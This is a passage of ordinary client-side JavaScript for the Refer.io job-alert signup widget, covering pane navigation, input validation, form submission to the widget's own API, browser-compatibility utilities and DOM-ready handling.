					// 		if(stateAutocompleteSelectedLocation !== undefined){

					// 			locationInput.value = stateAutocompleteSelectedLocation.name;

					// 		}

					// 	}

					// }

					showNextPane(element);

				}

			});

			// Second pane
			var referOptButtons = element.querySelectorAll(".refer-opt-btn");

			utils.forEach(referOptButtons, function(index, value){

				utils.addEventListener(value, "click", function(event){

					event = event || window.event;
					var target = event.target || event.srcElement;

					var frequencyInput = element.querySelector("#refer-frequency");
					var optInInput = element.querySelector("#refer-opt-in");

					optInInput.value = target.getAttribute("data-opt-in");

					// Set frequency. We don't need to update weekly frequencies, because that's prepopulated on setup
					if(target.getAttribute("data-frequency") == "daily"){
						frequencyInput.value = "sun,mon,tue,wed,thu,fri,sat";
					}

					if(optInInput.value == "yes"){

						element.querySelector("#refer-upload-message").innerHTML = "Refer.io currently has over 30,000 opportunities in our database. To ensure that we don't waste your time looking at jobs that don't fit you, please provide us with your resume.";

					}else{

						element.querySelector("#refer-upload-message").innerHTML =  "No problem, we will only send you jobs from " + companyName + ".  If you upload your resume below, we will use it to better match you with their job openings."

					}

					showNextPane(element);

				});

			});

			// Third pane
			var titleInput = element.querySelector("#refer-title");
			var thirdPaneButton = element.querySelector(".refer-second-pane-btn");

			//No need to validate title atm. Clean title is being sent everytime if there's no value for title inputy
			utils.addEventListener(titleInput, "change", function(){
				validateInput((titleInput.value == "" || titleInput.value == null) && (!predictedJobTitle || predictedJobTitle == ""), titleInput, thirdPaneButton);
			});

			//Set querySource variable
			utils.addEventListener(titleInput, "keyup", function(){
				querySource = "user";
			});

			utils.addEventListener(thirdPaneButton, "click", function(){
				var c1 = validateInput((titleInput.value == "" || titleInput.value == null) && (!predictedJobTitle || predictedJobTitle == ""), titleInput, thirdPaneButton);

				if(!c1){
					showNextPane(element);
				}
			});

			// Fourth Pane

			var resumeLabel = element.querySelector(".refer-file-label");
			var resumeInput = element.querySelector("#refer-resume-input");
			var submitButton = element.querySelector(".refer-submit-btn");
			var uploadLaterButton = element.querySelector(".refer-submit-no-file-btn");

			utils.addEventListener(submitButton, "click", function(){
				var c1 = validateInput(resumeInput.value == "", resumeLabel, submitButton);
				if(!c1){
					showNextPane(element);
				}
			});

			utils.addEventListener(resumeLabel, "change", function(){
				validateInput(resumeInput.value == "", resumeLabel, submitButton);
			});

			utils.addEventListener(resumeInput, "change", function(){
				resumeLabel.value = resumeInput.value;
				utils.trigger(resumeLabel, "change");
			});

			utils.addEventListener(uploadLaterButton, "click", function(){
				showNextPane(element);
			});
			// widgetContainerSelector.on("click", ".refer-submit-no-file-btn", function(){
			// 	submit_form(false);
			// });

			// Validate phone pane
			var phoneInput = element.querySelector("#refer-phone");
			var phoneConfirmInput = element.querySelector("#refer-phone-confirm");
			var phonePaneButton = element.querySelector(".refer-phone-btn");

			utils.addEventListener(phoneInput, "focusout", function(){
				validateInput(phoneInput.value == null || phoneInput.value.match(/\d/g) == null || phoneInput.value.match(/\d/g).length !== 10, phoneInput, phonePaneButton);
			});

			utils.addEventListener(phoneConfirmInput, "change", function(){
				validateInput(phoneConfirmInput.value == "false", phoneConfirmInput, phonePaneButton);
			});

			utils.addEventListener(phonePaneButton, "click", function(){
				var c = validateInput(phoneInput.value == null || phoneInput.value.match(/\d/g) == null|| phoneInput.value.match(/\d/g).length !== 10, phoneInput, phonePaneButton);
				var c1 = validateInput(phoneConfirmInput.value == "false", phoneConfirmInput, phonePaneButton);

				if(!c && !c1){
					showNextPane(element);
				}

			});

			// User clicked no in receive SMS
			var noPhonePaneButton = element.querySelector(".refer-no-phone-btn");

			utils.addEventListener(noPhonePaneButton, "click", function(){

				phoneInput.value = "";
				showNextPane(element);

			});

			// Validate questionnaire pane
			var educationInput = element.querySelector("#refer-education");
			var workInput = element.querySelector("#refer-work");
			var jobSearchInput = element.querySelector("#refer-job-search");
			var seekingInput = element.querySelector("#refer-seeking");
			var typeInput = element.querySelector("#refer-type");
			var questionnaireBtn = element.querySelector(".refer-questionnaire-pane-btn");

			utils.addEventListener(questionnaireBtn, "click", function(){
				var c1 = validateInput(educationInput.value == -1, educationInput, questionnaireBtn);
				var c2 = validateInput(workInput.value == -1, workInput, questionnaireBtn);
				var c3 = validateInput(jobSearchInput.value == -1, jobSearchInput, questionnaireBtn);
				var c4 = validateInput(seekingInput.value == -1, seekingInput, questionnaireBtn);
				var c5 = validateInput(typeInput.value == -1, typeInput, questionnaireBtn);

				if(!c1 && !c2 && !c3 && !c4 && !c5){
					showNextPane(element);
				}

			});

		}

		var showNextPane = function(){
			// widget panel numbers
			// #0general user info data
			// #1 opt in
			// #2 categories
			// #3 resume upload pane

			// Pane flow process

			// show pane 1

			// if show_opt_pane

			// 	 show opt pane

			// 	 if opt in

			// 		show category pane
			// 		show resume pane
			// 		show thankyou page

			// 	 else

			// 		if collect-resume = no
			// 			show thank you page
			// 		else
			// 			show resume pane

			// else
			// 	if collect-resume = no
			// 		show thankyou page
			// 	else
			// 		show resume pane

			var paneMap = {

				"general" : {
					index: 0,
					order: 1
				},

				"optin" : {
					index: 1,
					order: 2
				},

				"title" : {
					index: 2,
					order: 3
				},

				"resume" : {
					index: 3,
					order: null
				},

				"thank" : {
					index: 4,
					order: 6
				},

				"upload-msg" : {
					index: 5,
					order: null
				},

				"phone" : {
					index: 6,
					order: 5
				},

				"questionnaire" : {
					index: 7,
					order: 4
				}

			}


			// pane to show
			var contentPanes = element.querySelectorAll(".refer-pane");

			var activePaneName = element.querySelector(".refer-active").getAttribute("data-pane-name");

			var paneToShow;
			for(var p in paneMap){

				if(paneMap[activePaneName].order + 1 == paneMap[p].order){
					paneToShow = p;
					break;
				}

			}

			var optInInput = element.querySelector("#refer-opt-in");

			// Check if file is ready
			var fileReady = (element.querySelector("#refer-resume-input").value == "") ? false : true;

			// This variable will be used to store the callback function after posting IF NECESSARY
			var callback;

			switch(paneToShow){

				case "optin":

					if(!collectOptIns){

						if(collectResumes){

							// paneToShow = "resume";
							paneToShow = "questionnaire";

						}else{

							paneToShow = "thank";
							fileReady = false;
						}

					}

					break;

				case "title":

					if(optInInput.value == "no"){

						if(collectResumes){

							// paneToShow = "resume";
							paneToShow = "thank";

						}else{

							paneToShow = "thank";
							fileReady = false;

						}

					}

					break;

				case "resume":

					if(!collectResumes){

						paneToShow = "thank";
						fileReady = false;

					}

					break;

				case "thank":

					if(fileReady){
						paneToShow = "upload-msg";

						// TODO: Refactor callback to avoid code repetition
						callback = function(){
							subscriptionCompleted = true;

							contentPanes[paneMap["upload-msg"].index].style.display = "none";
							utils.removeClass(contentPanes[paneMap["upload-msg"].index], "refer-active");

							contentPanes[paneMap["thank"].index].style.display = "block";
							utils.addClass(contentPanes[paneMap["thank"].index], "refer-active");
						}

					}

					break;

				case "phone":
					if(optInInput.value == "no"){
						paneToShow = "thank";
					}else{
						var phoneInput = element.querySelector("#refer-phone");
						phoneInput.value = tempPhone;

						var phonePaneTitle = element.querySelector("#phone-pane-title");
						var phonePaneLocation = element.querySelector("#phone-pane-location");

						phonePaneTitle.innerHTML = element.querySelector("#refer-title").value || predictedJobTitle;
						phonePaneLocation.innerHTML = element.querySelector("#refer-location").value;
					}
					break;

				case "questionnaire":
						if(!collectQuestionnaire || optInInput.value == "no"){ //We're skipping phone pane too right now.
							paneToShow = "thank";
						}
						break;

			}

			// Refer Form
			var referForm = element.querySelector("#refer-widget-form");

			var data = {
				pane_number: paneMap[paneToShow].index,
				url: window.location.href,
				file_ready: fileReady,
				query_source: querySource,
				client_key: options.api_key,
				source: options.source,
				aid:  options.aid,
				referrer: document.referrer, //URI of the page that linked to this page.
				referrer_user_id: options.referrer_user_id, //Referrer user id.
				referral_source: options.referral_source, //Referral source
				title: element.querySelector("#refer-title").value || predictedJobTitle,
				timezone: timezone
			};

			if(paneToShow == "thank"){

				subscriptionCompleted = true;

			}

			utils.submitForm(referForm, apiUrl + "/widget", data, callback);
			contentPanes[paneMap[activePaneName].index].style.display = "none";
			utils.removeClass(contentPanes[paneMap[activePaneName].index], "refer-active");

			contentPanes[paneMap[paneToShow].index].style.display = "block";
			utils.addClass(contentPanes[paneMap[paneToShow].index], "refer-active");

		}

	}

	//Error condition
	var validateInput = function(condition, selector, btn_to_disable){

		if(condition){

			utils.addClass(selector, "refer-error-input");

			selector.parentNode.querySelectorAll(".refer-error-bubble")[0].style.display = 'block';

		}else{

			utils.removeClass(selector, "refer-error-input");

			selector.parentNode.querySelectorAll(".refer-error-bubble")[0].style.display = 'none';

		}

		return condition;
	}

	var utils = {

		isIE: function() {
			var myNav = navigator.userAgent.toLowerCase();
			return (myNav.indexOf('msie') != -1) ? parseInt(myNav.split('msie')[1]) : false;
		},

		isNumeric: function(n) {
			return !isNaN(parseFloat(n)) && isFinite(n);
		},

		isEmailValid: function(email) {
			var re = /^([\w-]+(?:\.[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/i;
			return re.test(email);
		},

		buildQueryStringFromObject: function(obj){

			var queryString = "?";

			for (var k in obj) {

				if (obj.hasOwnProperty(k)) {

					if(k != "style"){
						queryString += k + "=" +  encodeURIComponent(obj[k]) + "&";
					}

				}
			}

			return queryString;
		},

		generateUniqueId: function(){
			return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function(c) {
					var r = Math.random()*16|0, v = c == 'x' ? r : (r&0x3|0x8);
					return v.toString(16);
			});
		},

		addStyleTag: function(url){
			var tag = document.createElement("link");
			tag.rel = "stylesheet";
			tag.type = "text/css";
			tag.href =  url;
			tag.media = "all";
			document.getElementsByTagName('head')[0].appendChild(tag);
		},

		createStyleSheet: function(){

			// Create the <style> tag
			var style = document.createElement("style");

			// WebKit hack :(
			style.appendChild(document.createTextNode(""));

			// Add the <style> element to the page
			document.head.appendChild(style);

			return style.sheet;

		},

		addCSSRule: function(sheet, selector, rules, index){

			if("insertRule" in sheet) {
				sheet.insertRule(selector + "{" + rules + "}", index);
			}
			else if("addRule" in sheet) {
				sheet.addRule(selector, rules, index);
			}

		},

		addEventListener: function (el, eventName, handler) {
			if (el.addEventListener) {
				el.addEventListener(eventName, handler);
			} else {
				el.attachEvent('on' + eventName, function(){
					handler.call(el);
				});
			}
		},

		forEach: function (array, callback, scope) {
			for (var i = 0; i < array.length; i++) {
				callback.call(scope, i, array[i]); // passes back stuff we need
			}
		},

		indexOf: function(array, item) {
			for (var i = 0; i < array.length; i++) {
				if (array[i] === item)
				return i;
			}
			return -1;
		},

		matches: function(el, selector) {
			var _matches = (el.matches || el.matchesSelector || el.msMatchesSelector || el.mozMatchesSelector || el.webkitMatchesSelector || el.oMatchesSelector);

			if (_matches) {
			return _matches.call(el, selector);
			} else {
			var nodes = el.parentNode.querySelectorAll(selector);
			for (var i = nodes.length; i--;) {
				if (nodes[i] === el)
				return true;
			}
			return false;
			}
		},

		addClass: function (el, className){
			if (el.classList)
				el.classList.add(className);
			else
				el.className += ' ' + className;
		},

		removeClass: function(el, className){
			if (el.classList)
				el.classList.remove(className);
			else
				el.className = el.className.replace(new RegExp('(^|\\b)' + className.split(' ').join('|') + '(\\b|$)', 'gi'), ' ');
		},

		children: function(el){
			var children = [];
			for (var i = el.children.length; i--;) {
				// Skip comment nodes on IE8
				if (el.children[i].nodeType != 8)
				children.unshift(el.children[i]);
			}
		},

		trigger: function(el, event){

			if (document.createEvent) {

				var event = document.createEvent('HTMLEvents');
				event.initEvent('change', true, false);
				el.dispatchEvent(event);

			} else {

				el.fireEvent('onchange');

			}

		},

		//Returns today's frequency string
		todayFrequency: function(){
			var d = new Date();
			var weekday = new Array(7);

			weekday[0] = "sun";
			weekday[1] = "mon";
			weekday[2] = "tue";
			weekday[3] = "wed";
			weekday[4] = "thu";
			weekday[5] = "fri";
			weekday[6] = "sat";

			return weekday[d.getDay()];
		},

		getJSON: function(url, callback){

			var request;

			if (window.XMLHttpRequest && (!utils.isIE() || utils.isIE() > 9)){

				request = new XMLHttpRequest();
				request.open("GET", url, true);

				request.onreadystatechange = function() {

					if (this.readyState === 4) {

						if (this.status >= 200 && this.status < 400) {

							// Success!
							var response = JSON.parse(this.responseText);

							callback(response);

						} else {
							// Error :(
							console.log("There was an error with a request");
						}

					}

				};

				request.send();
				request = null;

			} else if(window.XDomainRequest){

				request = new XDomainRequest();

				if (request) {

					request.onerror = function(){
						console.log("There was am error with a request.")
					};

					request.ontimeout = function(){
						console.log("Request Timout")
					};

					request.onprogress = function(){

					};

					request.onload = function(){

						if(typeof callback === "function"){
							callback(JSON.parse(request.responseText));
						}

					};

					request.timeout = 10000;
					request.open("GET",url);
					request.send();

				}

			}else{

				console.log("CORS not supported.")

			}

		},

		submitForm: function(formElement, url, data, callback){

			// Clean data object
			for(k in data){

				if(data.hasOwnProperty(k)){
					if(data[k] === undefined){
						delete data[k];
					}
				}

			}

			// Variable to hold the request object
			var request;

			if (window.XMLHttpRequest && (!utils.isIE() || utils.isIE() > 9)){

				request = new XMLHttpRequest();

				var f = new FormData(formElement);

				// Append extra data to the FormData object
				for (var k in data){

					if (data.hasOwnProperty(k)) {
						f.append(k, data[k]);
					}

				}

				request.open("POST",url,true);
				request.send(f);

				request.onreadystatechange = function() {

					if (this.readyState === 4) {

						if (this.status >= 200 && this.status < 400) {

							// Success!
							var response = JSON.parse(this.responseText);

							if(typeof callback === "function") callback(response);

						} else {
							// Error :(
							console.log("There was an error with a request");
						}

					}

				};

			} else if(window.XDomainRequest){

				// Get all inputs, selects and textareas from form
				var inputs = formElement.querySelectorAll("input, select, textarea");

				// Build data object
				this.forEach(inputs, function(index, input){

					if(input.name !== undefined && input.name != "" && input.value !== undefined && input.value != ""){
						data[input.name] = input.value;
					}

				});

				var dataString = s = this.buildQueryStringFromObject(data).substr(1);

				request = new XDomainRequest();

				if (request) {

					request.onerror = function(){
						console.log("There was an error with a request.")
					};

					request.ontimeout = function(){
						console.log("Request Timout")
					};

					request.onprogress = function(){

					};

					request.onload = function(){

						if(typeof callback === "function"){
							callback(JSON.parse(request.responseText));
						}

					};

					request.timeout = 10000;
					request.open("POST",url);
					request.send(dataString);

				}
			}

		}

	}

	// The returned function
	return init;

}());

//Ensures there will be no 'console is undefined' errors (IE8/IE9)
window.console = window.console || (function(){
    var c = {}; c.log = c.warn = c.debug = c.info = c.error = c.time = c.dir = c.profile = c.clear = c.exception = c.trace = c.assert = function(){};
    return c;
})();

// Store ready value
window.referWidget.isReady = false;

// All values have to be ready before executing c()
window.referWidget.readyMap = {
	"ready":  false,
	//"google": false,
	// "algolia": false,
	//"autocomplete": false
}

// When maps.google finishes loading, this function is executed
window.referWidget.googleReady = function(path, status){
	if(status == "ok"){
		window.referWidget.readyMap.google = true;
		window.referWidget.validateAndStart();
	}
}

// When algolia finishes loading, this function is executed
window.referWidget.algoliaReady = function(path, status){
	if(status == "ok"){
		window.referWidget.readyMap.algolia = true;
		window.referWidget.validateAndStart();
	}
}

// When autocomplete finishes loading, this function is executed
window.referWidget.autocompleteReady = function(path, status){
	if(status == "ok"){
		window.referWidget.readyMap.autocomplete = true;
		window.referWidget.validateAndStart();
	}
}

// When dom ready, this function is executed
window.referWidget.eventReady = function(){

	// Remove load EventListeners
	if ( document.addEventListener ) {
		document.removeEventListener( "DOMContentLoaded", window.referWidget.eventReady );
		window.removeEventListener( "load", window.referWidget.eventReady );

	} else {
		document.detachEvent( "onreadystatechange", window.referWidget.eventReady );
		window.detachEvent( "onload", window.referWidget.eventReady );
	}

	window.referWidget.readyMap.ready = true;
	window.referWidget.validateAndStart();
}


//When all dependencies are ready, start widget processing.
window.referWidget.hasApplicationStarted = false;
window.referWidget.validateAndStart = function(){
	if(!window.referWidget.hasApplicationStarted &&
		//window.referWidget.readyMap.google &&
		// window.referWidget.readyMap.algolia &&
		//window.referWidget.readyMap.autocomplete &&
		window.referWidget.readyMap.ready){

		window.referWidget.hasApplicationStarted = true;
		window.referWidget.c();
	}
}

// Execute widget's code
window.referWidget.c = function(){

	window.referWidget.isReady = true;

	if("q" in window.referWidget){

		while(window.referWidget.q.length){

			var action = window.referWidget.q.pop();

			switch (action[0]) {

				case "create":

					var options = action[1];

					// If has selector
					var element = document.querySelector("#" + action[2]) || function(){

						console.log("No element id detected. Falling back to fixed style.");

						options.style = "fixed";

						return document.body;
					}();

					window.referWidget.process(options, element);

					break;

				default:
					console.log("Refer.io widget invalid action.")
					break;
			}

		}

	}

}

//Load a script and callback when complete or error
referWidget.loadScript = function(path, callback) {

    var done = false;
    var scr = document.createElement('script');

    scr.onload = handleLoad;
    scr.onreadystatechange = handleReadyStateChange;
    scr.onerror = handleError;
    scr.src = path;
    document.body.appendChild(scr);

    function handleLoad() {
        if (!done) {
            done = true;
            callback(path, "ok");
        }
    }

    function handleReadyStateChange() {
        var state;

        if (!done) {
            state = scr.readyState;
            if (state === "complete") {
                handleLoad();
            }
        }
    }
    function handleError() {
        if (!done) {
            done = true;
            callback(path, "error");
        }
    }
}

// Ready event
if ( document.readyState === "complete" || ( document.readyState !== "loading" && !document.documentElement.doScroll ) ) {

	window.referWidget.eventReady();

// Standards-based browsers support DOMContentLoaded
} else if ( document.addEventListener ) {

	// Use the handy event callback
	document.addEventListener( "DOMContentLoaded", window.referWidget.eventReady );

	// A fallback to window.onload, that will always work
	window.addEventListener( "load", window.referWidget.eventReady );

// If IE event model is used
}else{

	// Ensure firing before onload, maybe late but safe also for iframes
	document.attachEvent( "onreadystatechange", window.referWidget.eventReady );

	// A fallback to window.onload, that will always work
	window.attachEvent( "onload", window.referWidget.eventReady );

	// If IE and not a frame
	// continually check to see if the document is ready
	window.referWidget.top = false;

	try {
		window.referWidget.top = window.frameElement == null && document.documentElement;
	} catch ( e ) {}

	if ( window.referWidget.top && window.referWidget.top.doScroll ) {

		( function doScrollCheck() {

			if ( !window.referWidget.isReady ) {

				try {

					// Use the trick by Diego Perini
					// http://javascript.nwbox.com/IEContentLoaded/
					window.referWidget.top.doScroll( "left" );
				} catch ( e ) {
					return window.setTimeout( doScrollCheck, 50 );
				}

				// and execute any waiting functions
				window.referWidget.eventReady();
			}

		} )();

	}

}

// Add google places and algolia client libraries
// If its IE8/IE9 don't add the libraries.
// TODO: Find a cleaner way to check if its IE8/IE9. This is a function in the utils object
referWidget.myNav = navigator.userAgent.toLowerCase();
referWidget.isIE = (referWidget.myNav.indexOf('msie') != -1) ? parseInt(referWidget.myNav.split('msie')[1]) : false;
if(!referWidget.isIE || referWidget.isIE > 9){

	//referWidget.loadScript("https://maps.googleapis.com/maps/api/js?key=AIzaSyCTKbAMgDKSz2pqTovuM-cEe53pad8AZxY&libraries=places", referWidget.googleReady)
	// referWidget.loadScript("https://cdn.jsdelivr.net/algoliasearch/3/algoliasearch.min.js", referWidget.algoliaReady)
	//referWidget.loadScript("https://cdn.jsdelivr.net/autocomplete.js/0/autocomplete.min.js", referWidget.autocompleteReady)
	// window.referWidget.placesScript = document.createElement("script");
	// window.referWidget.placesScript.type = "text/javascript";
	// window.referWidget.placesScript.src = "https://maps.googleapis.com/maps/api/js?key=AIzaSyCTKbAMgDKSz2pqTovuM-cEe53pad8AZxY&libraries=places&callback=window.referWidget.googleReady";
	// document.body.appendChild(window.referWidget.placesScript);

	// window.referWidget.algoliaScript = document.createElement("script");
	// window.referWidget.algoliaScript.type = "text/javascript";
	// window.referWidget.algoliaScript.src = "https://cdn.jsdelivr.net/algoliasearch/3/algoliasearch.min.js?callback=window.referWidget.algoliaReady";
	// document.body.appendChild(window.referWidget.algoliaScript);

}else{
	// window.referWidget.googleReady();
}

